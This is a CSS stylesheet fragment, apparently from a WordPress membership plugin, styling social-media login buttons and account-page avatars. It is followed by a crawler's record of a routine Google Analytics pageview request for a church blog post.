	box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
	opacity:0.8;
}

.ihc-sm-template-4 .fa-ihc-sm{
	width:27px;
	text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
	padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
	border-radius:27px;
	background-color: white;
	padding:3px;
	-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
	margin:7px;
	
}
.ihc-sm-template-5 .ihc-sm-item-label{
	padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
	color:#fff !important;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
	color:#fff !important;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
	background: rgba(255,255,255,1);
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	     -o-transition: all 0.3s;
	        transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
	color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
	color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
	color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
    color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
    color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
	color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
	color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
	background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
	background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
	background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
    background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
    background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
	background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
	background: #2c4762;	
}
/*==============LOGIN BUTTONS===============*/
.ihc-public-wrapp-visitor-user .iump-user-page-avatar{
	width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
    border-bottom-color: rgb(136, 136, 136);
    border-bottom-style: none;
    border-bottom-width: 0px;
    border-image-outset: 0px;
    border-image-repeat: stretch;
    border-image-slice: 100%;
    border-image-source: none;
    border-image-width: 1;
    border-left-color: rgb(136, 136, 136);
    border-left-style: none;
    border-left-width: 0px;
    border-right-color: rgb(136, 136, 136);
    border-right-style: none;
    border-right-width: 2px;
    border-top-color: rgb(136, 136, 136);
    border-top-style: none;
    border-top-width: 0px;
    display: block;
    max-width: 100%;
    width: 100% !important;
    margin: 0 auto;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border-radius: 100%;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
	border-bottom:1px solid #ededed;
	margin-bottom:15px;
	padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
	margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
	float:none;
    padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
    border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #fff;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
    opacity: 0.9;
	color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
    width: 27px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491968391&t=pageview&_s=1&dl=https%3A%2F%2Fstlukeslutheran.church%2F2017%2F08%2F18%2Fpastors-corner-september-2017%2F&ul=en-us%40posix&dt=Pastor%E2%80%99s%20Corner%20%E2%80%93%20September%202017%20-%20St%20Lukes%20Lutheran%20Church&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=236151605&gjid=1907818693&cid=1461031924.1768528511&tid=UA-49489790-15&_gid=126014679.1768528512&_r=1&_slc=1&z=1903472927
body_size: -572
content:
2,cG-13BLX8JZBF